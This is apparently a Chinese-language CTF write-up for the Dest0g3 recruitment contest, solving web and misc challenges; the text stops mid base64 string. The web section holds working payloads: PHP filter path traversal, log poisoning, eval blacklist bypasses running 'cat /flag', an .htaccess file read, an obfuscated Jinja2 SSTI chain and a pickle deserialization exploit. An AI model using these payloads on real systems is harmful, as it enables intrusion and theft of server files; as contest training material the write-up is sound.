Dest0g3 Team 招新赛wp
Dest0g3 招新赛wp
web
phpdest
payload:
php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/flag.php


Dest0g3{fb59884c-fe49-45b7-bd51-d7bf44a454b4}
另一个思路:
包含log文件改UA
payload:
?file=/var/log/nginx/access.log
User-Agent: <?php var_dump($flag);?>

Dest0g3{fb59884c-fe49-45b7-bd51-d7bf44a454b4}
easyphp
<?php
highlight_file(__FILE__);
include "fl4g.php";
$dest0g3 = $_POST['ctf'];
$time = date("H");
$timme = date("d");
$timmme = date("i");
if(($time > "24") or ($timme > "31") or ($timmme > "60")){
echo $fl4g;
}else{
echo "Try harder!";
}
set_error_handler(
function() use(&$fl4g) {
print $fl4g;
}
);
$fl4g .= $dest0g3;
?>
存在set_error_handler,用户可以自定义set_error_handler,但是它会绕过php的错误检查。
触发set_error_handler,就可以打印flag
有一个连接语句$fl4g .= $dest0g3,利用空数组与字符串连接来报错
Simple RCE
<?php
highlight_file(__FILE__);
$aaa=$_POST['aaa'];
$black_list=array('^','.','`','>','<','=','"','preg','&','|','%0','popen','char','decode','html','md5','{','}','post','get','file','ascii','eval','replace','assert','exec','$','include','var','pastre','print','tail','sed','pcre','flag','scan','decode','system','func','diff','ini_','passthru','pcntl','proc_open','+','cat','tac','more','sort','log','current','\\','cut','bash','nl','wget','vi','grep');
$aaa = str_ireplace($black_list,"hacker",$aaa);
eval($aaa);
?>
利用glob协议得到文件名,再利用fopen打开,fread读取
aaa=echo(fread(fopen(end(glob('/f*')),'r'),100));

Dest0g3{de678648-f00d-4e2a-b5b7-966b10f9f45a}

另一个思路:
hex2bin没有过滤,可以使用。
hex2bin('73797374656d')(hex2bin('636174202f666c6167'));//system('cat /flag')
funny_upload
经测试可以上传.htaccess文件,由此可以开启一系列.htaccess的骚操作,比如N1uL团队曾经试过的利用自定义报错界面来获取flag
payload:
ErrorDocument 404 %{file:/flag}
然后访问一个不存在的目录或者资源,直接读取flag
y4tacker师傅写的.htaccess在CTF中的利用,很详细,可以作为参考
easySSTI
非常多过滤,但是空格可以用%0d代替。根据文章:https://xz.aliyun.com/t/9584
终极payload
{% set zero = (self|int) %} # 0, 也可以使用lenght过滤器获取数字
{% set one = (zero**zero)|int %} # 1
{% set two = (zero-one-one)|abs %} # 2
{% set four = (two*two)|int %} # 4
{% set five = (two*two*two)-one-one-one %} # 5
{% set three = five-one-one %} # 3
{% set nine = (two*two*two*two-five-one-one) %} # 9
{% set seven = (zero-one-one-five)|abs %} # 7
# 构造出所需的各种字符与字符串:
{% set space = self|string|min %} # 空格
{% set point = self|float|string|min %} # .
{% set c = dict(c=aa)|reverse|first %} # 字符 c
{% set bfh = self|string|urlencode|first %} # 百分号 %
{% set bfhc = bfh~c %} # 这里构造了%c, 之后可以利用这个%c构造任意字符。~用于字符连接
{% set slas = bfhc%((four~seven)|int) %} # 使用%c构造斜杠 /
{% set yin = bfhc%((three~nine)|int) %} # 使用%c构造引号 '
{% set xhx = bfhc%((nine~five)|int) %} # 使用%c构造下划线 _
{% set right = bfhc%((four~one)|int) %} # 使用%c构造右括号 )
{% set left = bfhc%((four~zero)|int) %} # 使用%c构造左括号 (
{% set but = dict(buil=aa,tins=dd)|join %} # builtins
{% set imp = dict(imp=aa,ort=dd)|join %} # import
{% set pon = dict(po=aa,pen=dd)|join %} # popen
{% set so = dict(o=aa,s=dd)|join %} # os
{% set ca = dict(ca=aa,t=dd)|join %} # cat
{% set flg = dict(fl=aa,ag=dd)|join %} # flag
{% set ev = dict(ev=aa,al=dd)|join %} # eval
{% set red = dict(re=aa,ad=dd)|join %} # read
{% set bul = xhx~xhx~but~xhx~xhx %} # __builtins__
{% set ini = dict(ini=aa,t=bb)|join %} # init
{% set glo = dict(glo=aa,bals=bb)|join %} # globals
{% set itm = dict(ite=aa,ms=bb)|join %} # items
# 将上面构造的字符或字符串拼接起来构造出 __import__('os').popen('cat /flag').read():
{% set pld = xhx~xhx~imp~xhx~xhx~left~yin~so~yin~right~point~pon~left~yin~ca~space~slas~flg~yin~right~point~red~left~right %}
# 然后将上面构造的各种变量添加到SSTI万能payload里面就行了:
{% for f,v in (whoami|attr(xhx~xhx~ini~xhx~xhx)|attr(xhx~xhx~glo~xhx~xhx)|attr(itm))() %} # globals
{% if f == bul %}
{% for a,b in (v|attr(itm))() %} # builtins
{% if a == ev %} # eval
{{b(pld)}} # eval("__import__('os').popen('cat /flag').read()")
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}
# 最后的payload如下:
{% set zero = (self|int) %}{% set one = (zero**zero)|int %}{% set two = (zero-one-one)|abs %}{% set four = (two*two)|int %}{% set five = (two*two*two)-one-one-one %}{% set three = five-one-one %}{% set nine = (two*two*two*two-five-one-one) %}{% set seven = (zero-one-one-five)|abs %}{% set space = self|string|min %}{% set point = self|float|string|min %}{% set c = dict(c=aa)|reverse|first %}{% set bfh = self|string|urlencode|first %}{% set bfhc = bfh~c %}{% set slas = bfhc%((four~seven)|int) %}{% set yin = bfhc%((three~nine)|int) %}{% set xhx = bfhc%((nine~five)|int) %}{% set right = bfhc%((four~one)|int) %}{% set left = bfhc%((four~zero)|int) %}{% set but = dict(buil=aa,tins=dd)|join %}{% set imp = dict(imp=aa,ort=dd)|join %}{% set pon = dict(po=aa,pen=dd)|join %}{% set so = dict(o=aa,s=dd)|join %}{% set ca = dict(ca=aa,t=dd)|join %}{% set flg = dict(fl=aa,ag=dd)|join %}{% set ev = dict(ev=aa,al=dd)|join %}{% set red = dict(re=aa,ad=dd)|join %}{% set bul = xhx~xhx~but~xhx~xhx %}{% set ini = dict(ini=aa,t=bb)|join %}{% set glo = dict(glo=aa,bals=bb)|join %}{% set itm = dict(ite=aa,ms=bb)|join %}{% set pld = xhx~xhx~imp~xhx~xhx~left~yin~so~yin~right~point~pon~left~yin~ca~space~slas~flg~yin~right~point~red~left~right %}{% for f,v in (self|attr(xhx~xhx~ini~xhx~xhx)|attr(xhx~xhx~glo~xhx~xhx)|attr(itm))() %}{% if f == bul %}{% for a,b in (v|attr(itm))() %}{% if a == ev %}{{b(pld)}}{% endif %}{% endfor %}{% endif %}{% endfor %}
middle
源码如下:
import os
import config
from flask import Flask, request, session, render_template, url_for,redirect,make_response
import pickle
import io
import sys
import base64
app = Flask(__name__)
class RestrictedUnpickler(pickle.Unpickler):
def find_class(self, module, name):
if module in ['config'] and "__" not in name:
return getattr(sys.modules[module], name)
raise pickle.UnpicklingError("global '%s.%s' is forbidden" % (module, name))
def restricted_loads(s):
return RestrictedUnpickler(io.BytesIO(s)).load()
@app.route('/')
def show():
base_dir = os.path.dirname(__file__)
resp = make_response(open(os.path.join(base_dir, __file__)).read()+open(os.path.join(base_dir, "config/__init__.py")).read())
resp.headers["Content-type"] = "text/plain;charset=UTF-8"
return resp
@app.route('/home', methods=['POST', 'GET'])
def home():
data=request.form['data']
User = restricted_loads(base64.b64decode(data))
return str(User)
if __name__ == '__main__':
app.run(host='0.0.0.0', debug=True, port=5000)
import os
def backdoor(cmd):
# 这里我也改了一下
if isinstance(cmd,list) :
s=''.join(cmd)
print("!!!!!!!!!!")
s=eval(s)
return s
else:
print("??????")
很明显的pickle反序列化
1.txt
backdoor = GLOBAL('config', 'backdoor')
backdoor(['os.popen("cat /flag").read()'])
payload
python3 pker.py < 1.txt
pharPOP
ezip
NodeSoEasy
Really easy SQL
easy sql
ezSerizal
ljctr
misc
签到
公众号发送特定语句得到flag
Pngenius
png隐写,winhex打开文件,发现里面有flag.txt,所以联想到png隐写(后面藏zip压缩包)
lsb低位+binwalk一把梭
Python jail
题目给定了一个压缩包python jail.zip直接解压得到以下文件:

其中something是我自己新建的一个文件夹。
password文件用vscode打开如下:

将空格替换为1,tab替换为0,得到以下内容:
0001100001
000000111000
000001100101
000000110001
000000110101
000000110010
000000110010
000000110000
000000101101
000000110111
000000110100
000000110000
000000110100
000000101101
000000110100
000000110010
000000110110
000000111001
000000101101
000000111000
000000110001
000000110010
000001100101
000000101101
000000110110
000000110100
000000110001
000000111000
000000110101
000000110101
000000110111
000001100010
000000110111
000001100100
000001100011
000000110010
00
解密脚本:
res = ""
for i in range(37):
n = "0b" + input()
res += chr(eval(n))
print(res)
得到flag: a8e15220-7404-4269-812e-6418557b7dc2
虽然很像是flag,但是无法提交成功,通过a8e15220-7404-4269-812e-6418557b7dc2可以解密剩下的一个压缩包。得到以下的png图片:

拿出Stegsolve,lsb解密:

中间有一串字符,base64解密后得到真正的flag:flag{b5bcfc87-5ca6-43f1-b384-57d09b886ca9}。
至于hint,没有用到,这里可以放一下:
我们是隐形的,但你不能忽略我们!
这是不公平的!
我要让他们注意到我们.
怎么做呢?
我们也来组成一门语言, 就是最好的语言!
你知道js吗
签到类型题目。
附件是一个无后缀的flag文件,查看文件内容后发现是word的文件格式,打开后内容如下:

看不懂,也不知道是何方神圣……但是word文件其实也是一种压缩包,可以进行解压,在解压的文件中,document.xml中包含了一段比较有意思的内容:
<w:r w:rsidRPr="00771BC0">
<w:rPr>
<w:rFonts w:ascii="Wingdings 3" w:eastAsia="宋体" w:hAnsi="Wingdings 3"/>
</w:rPr>
<w:t>PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiIHN0YW5kYWxvbmU9InllcyI/Pgo8YXNzZW1ibHkgeG1sbnM9InVybjpzY2hlbWFzLW1pY3Jvc29mdC1jb206YXNtLnYxIiBtYW5pZmVzdFZlcnNpb249IjEuMCI+Cjx0cnVzdEluZm8geG1sbnM9InVybjpzY2hlbWFzLW1pY3Jvc29mdC1jb206YXNtLnYzIj4KICAgICAgICAgICAgPHJlcXVlc3RlZEV4ZWN1dGlvbkxldmVsIGxldmVsPSJhc0ludm9rZXIiIHVpQWNjZXNzPSJmYWxzZSIvPgo8YXBwbGljYXRpb24geG1sbnM9InVybjpzY2hlbWFzLW1pY3Jvc29mdC1jb206YXNtLnYzIj4KICAgICAgICA8ZHBpQXdhcmVuZXNzIHhtbG5zPSJodHRwOi8vc2NoZW1hcy5taW